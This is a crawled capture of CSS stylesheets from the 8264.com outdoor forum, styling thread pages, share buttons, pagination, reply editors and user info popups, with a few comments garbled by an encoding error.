.zbtlconlist li .zhedang{ width:178px; height:178px; background:url(//static.8264.com/static/images/common/zbtlbg.png) left top no-repeat; position: absolute; left:6px; top:6px; display:none;}
.zbtlconlist li .zbname_b:hover{ font-size:12px; color:#1a2b38; text-decoration:none;}
.zbtlconlist li .zbinfo_c{ font-size:12px; color:#949494; display:block; height:35px; overflow:hidden; margin:5px 3px 5px 7px;}

/* 路脰脧铆碌脠虏脿脌赂 */
.share_bd_warpten{ width:50px; position:absolute; float:right; position: fixed !important;  position: absolute; z-index: 1; bottom:20px; right: 30px; background:#fff;}
.bbs_share_sc{ width:50px;}
.bbs_share_sc li{ width:50px; height:51px;}
.bbs_share_sc li.ps_re{ position:relative;}
.bbs_share_sc li a{ background:url(//static.8264.com/static/images/common/baidushare.jpg) no-repeat; display:block; }
.bbs_share_sc li .share{ width:50px; height:50px; background-position:0px 0px;}
.bbs_share_sc li .share:hover{ width:50px; height:50px; background-position:0px -204px;}
.bbs_share_sc li .sc{ width:50px; height:50px; background-position:0px -51px;}
.bbs_share_sc li .sc:hover{ width:50px; height:50px; background-position:0px -255px;}
.bbs_share_sc li .bbsli{ width:50px; height:50px; background-position:0px -102px;}
.bbs_share_sc li .bbsli:hover{ width:50px; height:50px; background-position:0px -306px;}
.bbs_share_sc li .gotop_50{ width:50px; height:50px; background-position:0px -153px;}
.bbs_share_sc li .gotop_50:hover{ width:50px; height:50px; background-position:0px -357px;}
.bbs_share_sc li .kfhelf{ width:50px; height:50px; background-position:0 -867px;}
.bbs_share_sc li .kfhelf:hover{ width:50px; height:50px; background-position:0 -816px;}
.share_bd{ width:200px; position:absolute; height:50px; top:-6px; right:50px; font-size:0px; display:none;}
.bbs_share_sc li .share_bd a{ width:50px; height:50px; background:url(//static.8264.com/static/images/common/baidushare.jpg) no-repeat; display:inline-block; _display:inline; _zoom:1;}
.bbs_share_sc li .share_bd a.sina{ background-position:0 -408px;}
.bbs_share_sc li .share_bd a.sina:hover{ background-position:0 -612px;}
.bbs_share_sc li .share_bd a.qq{ background-position: 0px -459px;}
.bbs_share_sc li .share_bd a.qq:hover{ background-position: 0px -663px;}
.bbs_share_sc li .share_bd a.wb{ background-position: 0px -510px;}
.bbs_share_sc li .share_bd a.wb:hover{ background-position: 0px -714px;}
.bbs_share_sc li .share_bd a.wx{ background-position: 0px -561px;}
.bbs_share_sc li .share_bd a.wx:hover{ background-position: 0px -765px;}
.bdshare-button-style0-32 a{padding:0;margin:0;}

/*碌脷脠媒路陆碌脟脗录掳贸露篓*/
.reg_bg_bind{top: 0;}
.reg_bind_logo{width: 100%;overflow: hidden;text-align: center;}
.reg_bind_midden{width: 100%;overflow: hidden;text-align: center;}
.reg_bind_midden_header{width: 76px;height: 76px;overflow: hidden;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;border: 1px solid #AEAEAE;margin:50px auto 0;}
.reg_bind_midden_header img{width: 70px;height: 70px;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;padding: 3px;background: #fff;}
.reg_bind_name{color: #585858;font-weight: bold;}
.reg_bind_list{font-size: 12px;color: #737171;}
.reg_bind_number{text-decoration: none;}
.reg_bind_number button{width: 260px;height: 40px;background-color: #009BDB;border: none;color: #fff;font-size: 16px;margin-top: 20px;cursor:pointer;}
.reg_bind_yes{width: 260px;height: 40px;background-color: #fff;border: 1px solid #AEAEAE;color: #AEAEAE;font-size: 16px;margin-top: 20px;cursor:pointer;}


--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/common/viewthread.css?Kw9
body_size: 7808
content:
/* CSS Document */
/* 20131219修改开始 */
body{ line-height: 1.42857143; background:#fff;}
.dplistcon li:after,.clboth:after { content: ""; display: block; clear: both; visibility: hidden; }
.dplistcon li,.clboth{ zoom: 1; }
/* 20131219修改结束 */
.t_fsz{min-height:0px;_height:0px!important;*height:auto !important;}
.layout a:hover{ text-decoration:none;}
.layout input{ font-family: "Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif;}
input,button,select,textarea{outline:none}
.forum_post{ float:left; font-size:0px;}
.forum_post .forum_post_button{ background:url(http://static.8264.com/static/images/common/bbslisticon.jpg) 0px -198px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; position:relative; margin-right:10px;}
.forum_post_outcon { width: 129px; padding-top: 4px; position:absolute; top:43px; left:0px; z-index: 1; _height: 30px; background: #fff; display:none; }
.forum_post_outcon_up { width: 129px; padding-bottom: 6px; position:absolute; bottom:41px; left:0px; }
.forum_post_out{ width:129px; border:#ff7e00 solid 2px; border-radius:3px; display: block;}
.forum_post_out a{ height:40px; line-height:40px; font-size:16px; color:#ff7e00; display:block; text-align:center; background-color: #fff; }
.forum_post_out a:hover{ height:40px; line-height:40px; background:#ff7e00; color:#fff; text-decoration:none;}
.forum_post .huf_button{ background:url(http://static.8264.com/static/images/common/conicon.jpg) 0px 0px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; margin-right:10px;}
.forum_post .huf_button:hover{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -135px 0px no-repeat; }
.ptb16{ padding:16px 0;}

/* 分页样式开始 */
.list_pager{ float:right;}
.list_pager .pg { float: right; height: 30px; margin: 0px 0px 0px 0px;}
.pg, .pgb {line-height: 26px;}
/* 分页样式结束 */
/* 输入楼层数样式开始 */
.lcsrcon{ height:28px; float:right; margin:4px 0px 0px 10px; display:inline;}
.lcsrcon span{ float:left; font-size:12px; color:#999999;}
.lcsrcon .zi{ padding:7px 0px 0px 0px}
.lcsrcon .zi a{ color:#999;}
.lcsrcon .zi a:hover{ color:#999;}
.lcsrcon .lcsr{ border:#d6d6d6 solid 1px; width:61px; height:26px; margin:0px 5px 0px 5px; display:inline;}
.lcsrcon .lcsr input{ border:0px; background:none; text-align:center; height:26px; width:61px; padding:0; margin:0;}
/* 输入楼层数样式结束 */
.glxm{ font-size:0; padding:0px 0px 3px 0px;}
.glxm a{ font-size:12px; color:#585858; background:#eaeaea; width:50px; height:29px; line-height:29px; text-align:center; display:inline-block; *display:inline; *zoom:1; margin:0px 3px 0px 0px;}
.glxm a:hover{ color:#fff; background:#42a3dc; text-decoration:none; }
.plctitle{}
.plctitle span{ }
.tbp{padding-top:5px; width:26px;}
.plctitle .tzbt{padding-right:5px; text-align:left;}
.plctitle .bcion16_16{ float:left; margin-top:0 !important; _margin-right:3px; }
.plctitle a.fl_name{  background:#91C5E4; border-radius:2px; color:#fff; font-size:12px; padding:0 8px ; text-decoration:none; margin:4px 10px 0px 0px;_padding:3px 4px 0 4px; height:15px; line-height:15px; }
.plctitle a.fl_name:hover{  background:#1a2b38;}
.plctitle a.ts_name{ color:#1e6d9b;  font-size:16px;font-weight:bold;}
.plctitle a.ts_name:hover{ color:#1a2b38; }
.plctitle span.bcion16_16{ width:16px; height:16px; background:url(http://static.8264.com/static/images/common/bbslisticon.jpg) -141px -39px no-repeat;  margin-top:2px; margin-right:5px;}
.plctitle .ch_r{  color:#858585; font-size:12px; margin-top:3px; text-align:right;}
.plctitle a.ftcpy{ font-size:12px; color:#858585; font-weight:normal; padding-left:10px;}
.plctitle a.ftcpy:hover{ color:#1a2b38;}
.lcxh{}
.lcxhtitle{ background:#eaeaea; height:48px; }
.lcxhtitle .lctx{ width:48px; height:48px; float:left; position:relative;}
.lcxhtitle .lctx img{ width:48px; height:48px;}
.lcxhtitle .name_id_time{ float:left; padding:6px 0px 0px 11px;}
.lcxhtitle .name_id_time{ font-size:12px; color:#949494;}
.lcxhtitle .name_id_time a{ font-size:12px; color:#949494;}
.lcxhtitle .name_id_time a:hover{ font-size:12px; color:#1a2b38;}
.lcxhtitle .name_id,
.lcxhtitle .time_sx{ display:block;}
.lcxhtitle .name_id .name{ font-size:14px; color:#494949; padding-right:8px;}
.lcxhtitle .name_id .name:hover{ font-size:14px; color:#1a2b38;}
.lcxhtitle .name_id .ext { padding-left: 6px; }
.lcxhtitle .onlyreadbigimg{ width:115px; height:30px; background:url(http://static.8264.com/static/images/common/conicon.jpg) 0px -44px no-repeat; float:right; margin:10px 20px 0px 0px; display:inline;}
.lcxhtitle .onlyreadbigimg:hover{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -116px -44px no-repeat;}
.lcxhtitle .lcnum{ width:48px; height:48px; text-align:center; line-height:48px; float:right; background:#d2d2d2; font-size:14px; color:#fff;}
.lcxhtitle .lcnum:hover{ background:#c3c3c3; color:#fff; text-decoration:none;}
.ad_info{ float:left;}
.ad_info .a_pt{ margin:10px 0px 0px 25px;}
.ad_info a{ display:block; color:#585858; font-size:12px; padding: 0px;}
.ad_info a:hover{ display:block; color:#1a2b38;}
.ad_info span{ display:block; font-size:12px; color:#949494; margin-top:5px;}
.onlyreadbigimg{ width:115px; height:30px; background:url(http://static.8264.com/static/images/common/conicon.jpg) 0px -44px no-repeat; float:right; margin-top:8px;}
.onlyreadbigimg:hover{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -116px -44px no-repeat;}
.mb16{ margin-bottom:16px;}
.dpfy {  }
.dpfy .pg{ font-size:0; padding:13px 0px 0px 0px; float:left; line-height: normal;}
.dpfy .pg a, .dpfy .pg strong{ font-size:12px; border:#dbdbdb solid 1px; padding:2px 8px; float:left; margin-right:5px; margin-left:0px; height: auto; }
.dpfy .pg a:hover{ font-size:12px; border:#1e6d9b solid 1px; color:#1e6d9b;}
.dpfy .pg .nxt { padding-right: 20px; }
.dpfy .pg span{ font-size:12px; padding:8px 7px 0px 7px; float:left;}
.gldivfst{ padding:10px 0px 10px 25px;}
.gldiv{ padding:10px 0 18px 0; height:12px; *overflow:hidden}
.gldivfst a{ color:#949494; font-size:12px;}
.gldivfst a:hover{ color:#1a2b38; }
.gldiv_l{ float:left; padding:12px 0px 0px 25px;}
.gldiv_l a{ float:left;font-size:12px; color:#1e6d9b; margin-right:20px; display:inline; }
.gldiv_l a:hover{  color:#1a2b38;}
.gldiv_r{ float:right; padding:12px 20px 0px 0px;}
.gldiv_r input{ margin:-4px 5px 0 0; _margin:-1px 2px 0 0; *margin:-1px 2px 0 0; }
.gldiv_r a{ float:right;font-size:12px; color:#1e6d9b; margin-left:20px; display:inline; }
.gldiv_r a:hover{  color:#1a2b38;}
.gldiv_r span{ float:right; font-size:12px; color:#1e6d9b; margin-left:20px; display:inline;}

.gldiv_l .pficon{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -249px -138px no-repeat; color:#1e6d9b; padding:0px 0px 0px 16px;}
.gldiv_l .pficon:hover{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -250px -167px no-repeat; color:#1a2b38;}
.gldiv_l .hficon{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -246px -86px no-repeat; color:#1e6d9b; padding:0px 0px 0px 18px; }
.gldiv_l .hficon:hover{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -247px -109px no-repeat; color:#1a2b38; }

.gldiv_r b { font-weight: normal; }
.hukuang{ border:#d9f0ff solid 1px; width:647px; height:104px; background:url(http://static.8264.com/static/images/common/yh.jpg) 585px 69px no-repeat #fbfbfb; margin-bottom:16px;}
.hukuang h5{ height:16px; background: url(http://static.8264.com/static/images/common/yh.jpg) 24px 17px no-repeat; margin:0px; padding:20px 0px 0px 67px; font-size:12px; color:#949494; font-weight:normal;}
.hukuang .hkicon13_13{ background:url(http://static.8264.com/static/images/common/conicon.jpg) 0px -248px no-repeat; width:13px; height:13px; display:inline-block; *display:inline; *zoom:1; margin-left:5px;}
.fucon{ height:45px; overflow:hidden; width:540px; padding:5px 0px 0px 67px; font-size:14px; color:#585858;}
.androidcon{ padding:13px 0px 0px 22px; background:url(http://static.8264.com/static/images/common/conicon.jpg) -243px -43px no-repeat; height:22px; line-height:22px;}
.androidcon span{ color:#aacd06; font-size:12px; padding-right:43px; background:url(http://static.8264.com/static/images/common/conicon.jpg) 76px -213px no-repeat;}
.fenyebbscon{ }
.fenyebbscon .pg { float: right; height:40px; }
.fenyebbscon .pg a,
.fenyebbscon .pg strong { float: left; display: block; font-size: 15px; font-weight: 400; color: #999; height: 24px; padding: 6px 7px 4px; margin-left: 5px; font-family: "Microsoft YaHei"; background: none; border: 0; }
.fenyebbscon .pg a:hover,
.fenyebbscon .pg strong,
.fenyebbscon .pg a.select { border: 0; border-bottom: 2px solid #00A6FC; color: #141414; text-decoration: none; background: none; }
.fenyebbscon .pg .prev { display: none; }
.pingluncon{ padding-top:10px;}
.pingluntou{ width:59px; height:53px; background:url(http://static.8264.com/static/images/common/toubg.jpg) top left no-repeat; float:left; padding:5px 0px 0px 5px;}
.pingluntou img{ width:48px; height:48px; }
.pinglun{ float:left; margin-left:15px; display:inline;}
.pinglunmid{ /* width:698px; */ width:899px; height:168px; border:#e3e3e3 solid 1px;}
/*   */
.edierbar{ height:33px; background:#f1f1f1; border-bottom:#e3e3e3 solid 2px; padding:10px 0px 0px 12px;}
.edierbar a{ background:url(http://static.8264.com/static/images/common/fbicon.jpg) no-repeat; float:left; margin-right:8px; display:inline;}
.edierbar .bold{ width:24px; height:23px; background-position: 0px -301px;}
.edierbar .bold:hover,
.edierbar .bold_hover{ width:24px; height:23px; background-position: -25px -301px;}
.edierbar .colorbox{ background:#fff; height:15px; padding:4px 0px 4px 8px; float:left; margin-left:6px; display: inline; width: auto; float:left; }
.edierbar .colorbox .gray{ width:13px; height:13px; background:#585858; border:#fff solid 1px; font-size:0;}
.edierbar .colorbox .gray:hover,
.edierbar .colorbox .gray_hover{ width:15px; height:15px; background:#585858; border:none;}
.edierbar .colorbox .bule{ width:13px; height:13px; background:#42a3dc; border:#fff solid 1px; font-size:0;}
.edierbar .colorbox .bule:hover,
.edierbar .colorbox .bule_hover{ width:15px; height:15px; background:#42a3dc; border:none;}
.edierbar .colorbox .red{ width:13px; height:13px; background:#c70000; border:#fff solid 1px; font-size:0;}
.edierbar .colorbox .red:hover,
.edierbar .colorbox .red_hover{ width:15px; height:15px; background:#c70000; border:none;}
.edierbar .gjms{ float:right; background:none; font-size:12px; color:#585858; margin:4px 12px 0px 0px; display:inline;}
.edierbar .gjms:hover{color:#1a2b38;}
/*   */
.pinglun .areatext{ height:123px;}
.pinglun .areatext textarea{ width:879px; height:99px; outline:none; resize:none; border:none 0; margin:0px; padding:10px; display:inline; font-family: "Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif; font-size:14px; color:#585858;background:url(http://static.8264.com/static/images/irri.png) no-repeat 50% 50%}

.kshf{ width:104px; height:35px; background:url(http://static.8264.com/static/images/common/conicon.jpg) 0px -75px no-repeat; cursor:pointer; border:0 none; margin:13px 0px 0px 0px; padding:0px;}
.kshf:hover{ background:url(http://static.8264.com/static/images/common/conicon.jpg) -105px -75px no-repeat;}
.pinglunad{ width:170px; height:160px; background:#f1f1f1; text-align:center; padding:10px 0px 0px 10px; float:right;}

.pinglunad div{ width:160px; height:150px; overflow:hidden;}



.bjcon{ font-size:14px; word-wrap: break-word; padding-top:16px;}
.mt16{ margin-top:16px;}
.pb16{ padding-bottom:16px;}
.pt16{ padding-top:16px;}
.bjcon .t_fsz, .bjcon .pcbs{ padding-bottom: 16px; font-family: 宋体,新细明体,Verdana,Arial,sans-serif;}
.rate .attp{width:auto;}
.pftoulist .crly{border:1px solid #F90;background:#FFF4DD;white-space:nowrap; font-size: 12px;}
.pftoulist .crly em{color:#F26C4F;}
.pftoulist .mncr{background:url(http://static.8264.com/static/image/common/ratbg.gif) no-repeat 5px 0;}
.pftoulist .attp { width: auto; }
.bjcon table{ width:100%; table-layout:fixed; }
.bjcon td{ table-layout:fixed;}
.bjcon .pattl { border-bottom: none !important; }
.bjcon_new img{ max-width:940px; _width:expression(this.width>940?"940px":true); overflow:hidden;}
.bjcon_new table img{ max-width:940px; _width:expression(this.width>940?"940px":true); overflow:hidden; display:block}
.bjcon_new table img.zoom{display: block; vertical-align:middle; margin-top:-3px;}
.lctx_t{ position:absolute; top:-6px; left:98px; width:316px; padding:0px 0px 0px 10px; display:none;}
.lctx_tcon{ width:310px; background:url(http://static.8264.com/static/images/common/blackbg.png); padding:7px 0px 0px 12px; position:relative; height:205px;}
.lctx_tcon_n{ width:302px;}
.cltx_head{ height:80px; border-bottom:#d6d6d6 solid 1px;}
.cltxbox{ border:#d6d6d6 solid 1px; width:48px; height:48px; padding:5px; float:left; background:#fff; margin:10px 0px 0px 12px; display:inline;}
.cltxbox img{ width:48px; height:48px;}
.clnameinfo{ float:right; width:220px; padding-top:10px;}
.clnameinfo a{ display:block; color:#949494; font-size:12px; }
.clnameinfo a:hover{ color:#1a2b38; text-decoration:none; }
.clnameinfo .name{  color: #494949; font-size: 14px;}
.clnameinfo .name:hover{ color:#1a2b38; text-decoration:none;}
.lcxhtitle .riicon{ display:block; margin-top:4px;}
.lcxhtitle .riicon img{ width:16px; height:16px; margin-right:3px; display:inline;}
.ueser_forum_info{ height:62px; font-size:0; border-bottom:#d6d6d6 solid 1px; overflow:hidden;}
.ueser_forum_info a{ display:inline-block; *display:inline; *zoom:1; border-right:#d6d6d6 solid 1px; height:46px; padding-top:16px; width:74px; font-size:12px; color:#585858; text-align:center;}
.ueser_forum_info a:hover{ color:#ff7e00; text-decoration:none; }
.ueser_forum_info a span{ display:block; color:#ff7e00;}
.ueser_forum_info a.withoutb_r{ border-right:none 0;}
.send_friend .send{ float:left; background:url(http://static.8264.com/static/images/common/actionicon.jpg) -144px -109px no-repeat; color:#1e6d9b; font-size:12px; padding:0px 0px 0px 18px; margin:18px 0px 0px 18px; display:inline;}
.send_friend .send:hover{ background:url(http://static.8264.com/static/images/common/actionicon.jpg) -144px -89px no-repeat; font-size:12px; text-decoration:none; color:#1a2a37;}
.send_friend .friend{ width:54px; height:21px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -88px no-repeat; float:right; color:#585858; margin:14px 14px 0px 0px; display:inline; font-size:12px; padding:5px 0px 0px 34px;}
.send_friend .friend:hover{ color:#1e6d9b; }
.send_friend .update_ucache{ margin: 18px 0px 0px 18px; float: left; display: inline; }
.send_friend .update_ucache a{ color: #1e6d9b; }
.send_friend .update_ucache a:hover{ color:#1a2a37; }
.send_friend .update_ucache b{ font-weight: normal; color: #1e6d9b; }
.actionimg{ width:302px; float:left;}
.actionimgcon{ width:300px; border:#d6d6d6 solid 1px;}
.actionimgcon img{ width:300px;}
.adbx{ width:302px; margin:10px 0px 0px 0px;}
.actioncon{ width:500px; float:right;}
.actioncon h3{  font-size:18px; color:#000; font-weight:normal; padding:10px 0px 0px 0px;}
.actioncon h3 a { font-size: 12px; padding-left: 6px; float: right; margin-top: 8px;_margin-top: -24px; *margin-top: -24px; }
.actioncon .jg{ color:#ff7e00; font-size:18px; display:block; padding:5px 0px 5px 0px;}
.actioncon .jg span{ font-size:16px;}
.actioninfo li{ padding:0px 0px 8px 0px; line-height:1.5; font-size:14px;}
.bmnum{ display:block; font-size:0; padding-top:10px; }
.bmnum span{ height:65px; display:inline-block; *display:inline; *zoom:1; text-align:center; margin-right:25px; width:42px;  float:left; }
.bmnum span b{ width:42px; height:42px; color:#fff; font-size:16px; display:block; text-align:center; line-height:42px; font-weight:normal; margin-left:6px;}
.bmnum span em{ display:block; color:#585858; height:20px; font-size:12px; padding-top:5px; width:54px; overflow:hidden;}
.bmnum .bm b{ background:url(http://static.8264.com/static/images/common/actionicon.jpg) -1px -120px no-repeat; }
.bmnum .sy b{ background:url(http://static.8264.com/static/images/common/actionicon.jpg) -47px -121px no-repeat;}
.bmbutton159_43{ width:159px; height:43px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px 0px no-repeat; display:block; margin-top:18px;}
.bmbutton159_43:hover{  background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -44px no-repeat;}
.bmbutton159_43{ width:159px; height:43px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px 0px no-repeat; display:block; margin-top:-43px;}
.bmbutton159_43:hover{  background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -44px no-repeat;}
.qxbmbutton159_43{ width:159px; height:43px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -166px no-repeat; display:block; margin-top:-43px; }
.qxbmbutton159_43:hover{  background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -210px no-repeat;}
.wszlbutton159_43{ width:159px; height:43px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -254px no-repeat; display:block; margin-top:-43px; }
.wszlbutton159_43:hover{  background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -298px no-repeat;}
.goverbutton159_43{ width:159px; height:43px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -385px no-repeat; display:block; margin-top:18px; clear:both; }
.tjanswer94_30{ width:94px; height:30px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) -208px -135px no-repeat; border:0; cursor:pointer;}
.tjanswer94_30:hover{ background:url(http://static.8264.com/static/images/common/actionicon.jpg) -208px -166px no-repeat;}
.wyhd94_30{ width:94px; height:30px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) -208px -197px no-repeat; border:0; cursor:pointer; display: block; margin: 10px 0px;}
.wyhd94_30:hover{ background:url(http://static.8264.com/static/images/common/actionicon.jpg) -208px -228px no-repeat;}

.sx_jj90_118{ width:90px; height:118px; float:left; background:url(http://static.8264.com/static/images/common/actionicon.jpg) -212px -259px no-repeat;}
.sx_jj90_118 b,.sx_wjj90_118 b{ display:block; color:#ff7e00; text-align:center; padding-top:25px; font-size:28px;}
.sx_jj90_118 span,.sx_wjj90_118 span{ display:block; font-size:14px; color:#ff7e00; text-align:center}
.sx_wjj90_118{ width:90px; height:118px; float:left; background:url(http://static.8264.com/static/images/common/actionicon.jpg) -212px -379px no-repeat;}

.bm { border: none; }

/* 提问验证码 */
.twyzm{ padding-top:16px; }
.twyzm .tw{ margin-right:15px; display:inline;}
.twyzm span{ float:left; position:relative;}
.twyzm input{ height:30px; width:90px; padding:0px 5px; border:#d6d6d6 solid 1px; margin:0px 0px 0px 0px; float:left;}
.twyzm em{ float:left; margin:10px 8px 0px 0px; display:inline;}
.twyzm a{ float:left; margin:10px 0px 0px 8px; color:#1A2A37;}
.twyzm a:hover{ color:#585858;}
.twyzm i{ position:absolute; font-style:normal; display:block;  border:#d6d6d6 solid 1px; background:#fff;}
.twyzm .tw i{ width:250px; bottom:35px; left:56px; padding:8px;}
.twyzm b{font-weight:normal;display:block;}
.twyzm .tw i .note{ font:12px; display:block; padding-bottom:5px;}
.twyzm .tw i .ask_answer{ font-size:14px; display:block;}
.twyzm .yzm i.yzmimg{  padding:2px;  width:110px; height:50px; bottom:35px; left:44px;}
.twyzm .yzm i.yzmimg img{ width:110px; height:50px;}


.tptijiao{margin-right:3px;_margin:1px 3px 1px 0; width:76px;height:28px;border: none;cursor:pointer; background:url(http://static.8264.com/static/images/tijiao.jpg) no-repeat;}
.tptijiao:hover{ background:url(http://static.8264.com/static/images/tijiao.jpg) no-repeat left -28px;}

.tp_dis{margin-right:3px;_margin:1px 3px 1px 0; width:76px;height:28px;border: none;cursor:pointer; background:url(http://static.8264.com/static/images/common/tijiao.jpg) no-repeat left -56px;}
.plctitle .tzrht{ float:right; padding-left:5px;}
.plctitle .bcion16_16{ float:left; margin:3px 8px 0 0!important; _margin:5px 8px 0 0!important;}
.plctitle a.fl_name,.tztitle a.fl_name:hover{ float:left;}

/* 新增分享 */
/* 可以删除开始 */
ul{ list-style:none; margin:auto 0px; letter-spacing:0; word-spacing:0; padding:0;}
/* 可以删除结束 */
.share_bd_warpten{ width:50px; position:absolute; float:right; position: fixed !important;  position: absolute; z-index: 1; bottom:20px; right: 30px; background:#fff;}
.bbs_share_sc{ width:50px;}
.bbs_share_sc li{ width:50px; height:51px;}
.bbs_share_sc li.ps_re{ position:relative;}
.bbs_share_sc li a{ background:url(http://static.8264.com/static/images/common/baidushare.jpg) no-repeat; display:block; }
.bbs_share_sc li .share{ width:50px; height:50px; background-position:0px 0px;}
.bbs_share_sc li .share:hover{ width:50px; height:50px; background-position:0px -204px;}
.bbs_share_sc li .sc{ width:50px; height:50px; background-position:0px -51px;}
.bbs_share_sc li .sc:hover{ width:50px; height:50px; background-position:0px -255px;}
.bbs_share_sc li .bbsli{ width:50px; height:50px; background-position:0px -102px;}
.bbs_share_sc li .bbsli:hover{ width:50px; height:50px; background-position:0px -306px;}
.bbs_share_sc li .gotop_50{ width:50px; height:50px; background-position:0px -153px;}
.bbs_share_sc li .gotop_50:hover{ width:50px; height:50px; background-position:0px -357px;}

.bbs_share_sc li .kfhelf{ width:50px; height:50px; background-position:0 -867px;}
.bbs_share_sc li .kfhelf:hover{ width:50px; height:50px; background-position:0 -816px;}




.share_bd{ width:200px; position:absolute; height:50px; top:0px; right:50px; font-size:0px; display:none;}
.bbs_share_sc li .share_bd a{ width:50px; height:50px; background:url(http://static.8264.com/static/images/common/baidushare.jpg) no-repeat; display:inline-block; _display:inline; _zoom:1;}
.bbs_share_sc li .share_bd a.sina{ background-position:0 -408px;}
.bbs_share_sc li .share_bd a.sina:hover{ background-position:0 -612px;}
.bbs_share_sc li .share_bd a.qq{ background-position: 0px -459px;}
.bbs_share_sc li .share_bd a.qq:hover{ background-position: 0px -663px;}
.bbs_share_sc li .share_bd a.wb{ background-position: 0px -510px;}
.bbs_share_sc li .share_bd a.wb:hover{ background-position: 0px -714px;}
.bbs_share_sc li .share_bd a.wx{ background-position: 0px -561px;}
.bbs_share_sc li .share_bd a.wx:hover{ background-position: 0px -765px;}
.bdshare-button-style0-32 a{padding:0;margin:0;}
/* 20140217 新版详细页面 */
.plctitle_new{ height:42px; background:#f7f7f7; border-top:#e2e2e2 solid 3px; border-bottom:#e2e2e2 solid 1px; padding: 0px 13px;}
.plctitle_new a{ float:left;}
.plctitle_new span{ float:left;}
.plctitle_new a.fl_name{ height:18px; background:#91C5E4; border-radius:2px; color:#fff; font-size:12px; padding:0px 8px 0px 8px; text-decoration:none; margin:10px 8px 0px 0px; display:inline;}
.plctitle_new a.fl_name:hover{ height:18px; background:#1a2b38; font-size:12px;}
.plctitle_new a.ts_name{ font-size:16px; color:#1e6d9b; padding-top:8px; font-weight:bold;}
.plctitle_new a.ts_name:hover{ color:#1a2b38; }
.plctitle_new .ts_name{ font-size:16px; color:#1e6d9b; padding-top:8px; font-weight:bold; float:left;}
.plctitle_new a.ftcpy{ font-size:12px; color:#858585; font-weight:normal; padding:10px 0px 0px 10px;}
.plctitle_new a.ftcpy:hover{ color:#1a2b38;}
.plctitle_new span.bcion16_16{ width:16px; height:16px; background:url(http://static.8264.com/static/images/common/bbslisticon.jpg) -141px -39px no-repeat;  margin:11px 8px 0px 0px; float:left; display:inline;}
.plctitle_new span.ch_r{ float:right; color:#858585; font-size:12px; margin-top:11px;}
.lxch_new{ background: url(http://static.8264.com/static/images/common/lc_lgray.jpg) left top repeat-y;}
.lxch_l{ width:130px; float:left;}
.t_img_new{ width:95px; margin:3px auto 10px auto; position:relative; background:#fff; padding:5px}
.t_img_new img{ width:95px; border:0;}
.name_id_new{ text-align:center; color:#000; font-size:12px; display:block; padding:0px 0px 5px 0px; margin-top:8px;}
.name_id_new:hover{ color:#1E6D9B; font-size:12px; text-decoration:none;}
.hzicon{ display:block; padding:0px 15px 5px 15px; text-align:left;}
.hzicon_1{ display:block; padding:0px 0px 7px 12px; text-align:left;}
.hzicon_1 img{ margin: 0 0 2px 0;}
.info_new{ font-size:12px; color:#585858; display:block; padding:0px 0px 5px 15px; text-align:left;}
.info_new i{ font-style:normal;}
.info_new i.orange{ color:#FF7E00;}
.info_new i.blue{ color:#43a3dd;}
.alink{ color:#585858;}
.alink:hover{ color:#43a3dd;}
.orangelink:hover{ color:#FF7E00;}
.orange{ color:#FF7E00;}
/* 鼠标至上楼层的时候弹出 */
.cltx_head{ height:80px; border-bottom:#d6d6d6 solid 1px;}
.cltxbox{ border:#d6d6d6 solid 1px; width:48px; height:48px; padding:5px; float:left; background:#fff; margin:10px 0px 0px 12px; display:inline;}
.cltxbox img{ width:48px; height:48px;}
.clnameinfo{ float:right; width:220px; padding-top:10px;}
.clnameinfo a{ display:block; color:#949494; font-size:12px; }
.clnameinfo a:hover{ color:#1a2b38; text-decoration:none; }
.clnameinfo .name{  color: #494949; font-size: 14px;}
.clnameinfo .name:hover{ color:#1a2b38; text-decoration:none;}
.lcxhtitle .riicon{ display:block; margin-top:4px;}
	/* 太阳图片级联修改开始 */
	.t_img_new .riicon img{ width:16px; height:16px; margin-right:3px; display:inline;}
	/* 太阳图片级联修改结束 */
.ueser_forum_info{ height:62px; font-size:0; border-bottom:#d6d6d6 solid 1px; overflow:hidden;}
.ueser_forum_info a{ display:inline-block; *display:inline; *zoom:1; border-right:#d6d6d6 solid 1px; height:46px; padding-top:16px; width:74px; font-size:12px; color:#949494; text-align:center;}
.ueser_forum_info a:hover{ color:#ff7e00; text-decoration:none; }
.ueser_forum_info a span{ display:block; color:#ff7e00;}
.ueser_forum_info a.withoutb_r{ border-right:none 0;}
.send_friend{}
.send_friend .send{ float:left; background:url(http://static.8264.com/static/images/common/actionicon.jpg) -144px -109px no-repeat; color:#1e6d9b; font-size:12px; padding:0px 0px 0px 18px; margin:18px 0px 0px 18px; display:inline;}
.send_friend .send:hover{ background:url(http://static.8264.com/static/images/common/actionicon.jpg) -144px -89px no-repeat; font-size:12px; text-decoration:none; color:#1a2a37;}
.send_friend .friend{ width:54px; height:21px; background:url(http://static.8264.com/static/images/common/actionicon.jpg) 0px -88px no-repeat; float:right; color:#585858; margin:14px 14px 0px 0px; display:inline; font-size:12px; padding:5px 0px 0px 34px;}
.send_friend .friend:hover{ color:#1e6d9b; }
